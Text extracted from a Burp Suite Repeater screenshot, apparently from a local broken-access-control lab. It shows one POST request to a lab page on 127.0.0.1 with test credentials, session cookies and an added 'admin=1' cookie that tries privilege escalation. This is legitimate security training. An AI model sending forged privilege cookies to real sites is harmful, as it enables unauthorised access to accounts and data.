 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /broken_access_lab_1 HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Length: 28
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1:8000
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8000/broken_access_lab_1
19 Accept-Encoding: gzip, deflate, br
20 Cookie: messages=
.eJyLjlaKj88qzs-Lz00tLk5MT1XSMdAxMtVRCi5NTgaKpJXm5FQqFGem56WmKGTmKSQWKyRl5mXoKcXqDCmdsQBreU
99:1sqNf4:CX5NDryXqLy_KMnJsqMC-csnzIk2A8C07TIqvH3FJzE; csrftoken=
h4vqBHWeAqiq422y61P7qe40ORbMwIIDQMtiKYGtqeVQ0djIogi8zsGldgWJVTbh; sessionid=
eubrd9grqq5qsh81067uy81ut70u9em4; admin=1
21 Connection: keep-alive
22
23 name=jack&pass=jacktheripper
Search 0 highlights
Response